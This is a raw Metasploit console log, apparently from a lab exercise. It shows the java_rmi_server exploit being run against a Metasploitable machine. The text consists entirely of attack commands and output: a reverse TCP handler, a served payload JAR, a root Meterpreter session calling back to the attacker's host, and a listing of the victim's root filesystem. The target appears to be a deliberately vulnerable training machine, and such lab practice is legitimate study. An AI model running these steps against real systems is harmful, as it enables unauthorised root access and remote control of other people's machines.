 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.197.129:4444
[*] 192.168.197.135:1099 - Using URL: http://0.0.0.0:8080/rIMKZdDB8
[*] 192.168.197.135:1099 - Local IP: http://192.168.197.129:8080/rIMKZdDB8
[*] 192.168.197.135:1099 - Server started.
[*] 192.168.197.135:1099 - Sending RMI Header...
[*] 192.168.197.135:1099 - Sending RMI Call...
[*] 192.168.197.135:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 192.168.197.135
[*] Meterpreter session 3 opened (192.168.197.129:4444 -> 192.168.197.135:59919) at 2022-10-03 18:01:25 +0100
[-] 192.168.197.135:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 192.168.197.135:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter java/linux root @ metasploitable 192.168.197.129:4444 -> 192.168.197.135:59919 (192.168.197.135)
msf6 exploit(multi/misc/java_rmi_server) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40666/rw-rw-rw- 4096 dir 2012-05-14 04:35:33 +0100 bin
40666/rw-rw-rw- 1024 dir 2012-05-14 04:36:28 +0100 boot
40666/rw-rw-rw- 4096 dir 2010-03-16 22:55:51 +0000 cdrom
40666/rw-rw-rw- 13820 dir 2022-10-03 16:57:58 +0100 dev
40666/rw-rw-rw- 4096 dir 2022-10-03 17:54:25 +0100 etc
40666/rw-rw-rw- 4096 dir 2010-04-16 07:16:02 +0100 home
40666/rw-rw-rw- 4096 dir 2010-03-16 22:57:40 +0000 initrd
100666/rw-rw-rw- 7929183 fil 2012-05-14 04:35:56 +0100 initrd.img
40666/rw-rw-rw- 4096 dir 2012-05-14 04:35:22 +0100 lib
40666/rw-rw-rw- 16384 dir 2010-03-16 22:55:15 +0000 lost+found
40666/rw-rw-rw- 4096 dir 2010-03-16 22:55:52 +0000 media
40666/rw-rw-rw- 4096 dir 2010-04-28 21:16:56 +0100 mnt
100666/rw-rw-rw- 7984 fil 2022-10-03 17:01:08 +0100 nohup.out
40666/rw-rw-rw- 4096 dir 2010-03-16 22:57:39 +0000 opt
40666/rw-rw-rw- 0 dir 2022-10-03 16:57:43 +0100 proc
40666/rw-rw-rw- 4096 dir 2022-10-03 17:01:08 +0100 root